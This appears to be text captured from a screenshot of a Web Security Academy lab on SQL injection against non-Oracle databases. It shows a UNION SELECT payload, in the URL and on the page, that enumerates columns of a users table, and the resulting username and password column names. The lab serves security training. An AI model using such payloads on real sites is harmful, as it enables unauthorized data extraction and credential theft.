 https://acd21f9f1e1c820ac05b18440070004a.web-security-academy.net/filter?category=%27UNION+SELECT+NULL,+column_name+FROM+information_schema.columns+WHERE+table_name+=+%27users_rqejqh%27+--
WebSecurity
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
'UNION SELECT NULL, column_name FROM
information_schema.columns WHERE table_name =
'users_rqejqh' --
Refine your search:
All Food & Drink Gifts Pets Tech gifts Toys & Games
username_dmmoek
password_lpxgvw